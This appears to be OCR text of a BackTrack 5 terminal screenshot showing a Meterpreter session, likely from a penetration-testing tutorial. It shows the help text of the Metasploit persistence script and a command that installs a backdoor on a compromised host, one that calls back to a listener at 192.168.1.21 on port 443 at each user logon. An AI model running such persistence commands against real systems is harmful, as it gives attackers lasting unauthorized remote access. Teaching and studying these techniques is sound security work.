 root@bt: ~
File Edit View Terminal Help
[-] Unknown command: clear.
meterpreter > run persistence -h
Meterpreter Script for creating a persistent backdoor on a target host.
OPTIONS:
-A Automatically start a matching multi/handler to connect to the age
nt
-L <opt> Location in target host where to write payload to, if none %TEMP%
will be used.
-P <opt> Payload to use, default is windows/meterpreter/reverse_tcp.
-S Automatically start the agent on boot as a service (with SYSTEM pr
ivileges)
-T <opt> Alternate executable template to use
-U Automatically start the agent when the User logs on
-X Automatically start the agent when the system boots
-h This help menu
-i <opt> The interval in seconds between each connection attempt
-p <opt> The port on the remote host where Metasploit is listening
-r <opt> The IP of the system running Metasploit listening for the connect
back
meterpreter > run persistence -U -i 5 -p 443 -r 192.168.1.21
<< back|track 5